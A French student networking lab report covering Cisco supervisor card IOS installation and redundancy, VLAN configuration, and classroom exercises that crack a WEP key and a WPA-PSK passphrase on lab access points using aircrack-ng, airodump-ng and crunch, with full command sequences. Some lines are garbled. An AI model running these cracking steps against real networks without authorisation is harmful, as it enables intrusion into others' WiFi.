TP sysres IMA2a5 2020/2021 G3

Problèmatique: Configuration et installation des iOS des cartes de supervision



Etape 1: Vérifier l'existance d'OS sur les deux cartes.

Pour cela, nous avons utilisé le port console grâce à une liaison série sur un PC. Ainsi, nous avons utilisé l'interface minicom pour nous connecter aux cartes.

-> 1ere carte: OS présent. Réaction suite à la commande boot et différents OS trouvés (3) -> 2ème carte: OS absent

Etape 2: Copie du fichier d'OS

Grâce à l'emplacement en façade pour les cartes flash, nous avons pu copier le fichier d'OS de la premiere carte de supervision vers l'autre. Puis, il nous a suffit de replacer la carte flash dans la deuxieme carte de supervision.

copy sup-bootdisk:/sys/s72033/base/s72033-ipservicesk9_wan-mz.&éé-33.SXI6.bin disk0:

Etape 3: Reboot de la deuxième carte

Pour s'assurer du bon fonctionnement de la deuxième carte, nous l'avons redémarrer (boot) avec l'OS à l'intérieur.

boot sh ver

Etape 4: Vérificaton de la redondance

La carte principale de supervision est active alors que la deuxième est en standby. La première carte bootée est la carte active

enable dir ?

Nous visualisons les disk des deux cartes via la première. On peut voir la dénomination 'slave' comme préfixe des noms de répertoire

Remarque: Nous avons ajouté des modules présents sur l'ancien chassie. La carte principale de supervision les listes avec 'sh module'

Annexe de cette partie:

Sommaire

Configuration de l'architecture réseau

Pour cette partie, j'ai travaillé avec Nathan Coulon sur la configuration de l'architecture réseau. Nous avons mis en place les VLAN, les ports GByte/s et Tbyte/s nécessaires au réseau



VLAN 1:



VLAN 2:



VLAN 130:



Cassage de clef WEP d’un point d’accès WiFi

Installation du logiciel:

apt-get install aircrack-ng

Trouver la carte wifi:

ip l

Démarrer la carte wifi avec le logiciel:

airmon-ng start wlx40a5ef0s98al

Le logiciel renome la denommination du périphérique. On peut le retrouver avec:

airmon-ng

Trouver le bssid de cracotte03:

airodump-ng -c 9 wlan0mon

-c correspond à la fréquence

On utilise le bssid pour filtrer et mettre les données dans un fichier:

airodump-ng -c 9 --bssid 04:DA:D2:9C:50:52 wlan0mon -w data

Décriptage de la clé:

aircrack-ng -b 04:DA:D2:9C:50:52 data*.cap



Cassage de mot de passe WPA-PSK

Avec airodump-ng wlan0mon , on recherche le bssid de la kracotte03: 00:14:1B:60:8C:22

Isolatrion de la kcracotte03 dans log*.cap (selon ne nombre fois où on lance la commande, les fichiers log seront créés) :

airodump-ng -c 4 --bssid 00:14:1B:60:8C:22 -w log wlan0mon

Création d'un dictionnaire:

crunch 8 8 0123456789 >> dico-sc.txt

On cherche à diviser le dico pour décrypter la clé sur plusieurs machine:

split dico-sc.txt -b 200m dico/scp disco/* zabeth20:dico-sc/

En ayant, au préalable, créé le fichier sur la zabaeth20

Sur la zabeth20, on lance le décryptage:

aircrack-ng -b 00:14:1B:60:8C:22 log*.cap -w dico-sc.txt

Annexe de cette partie: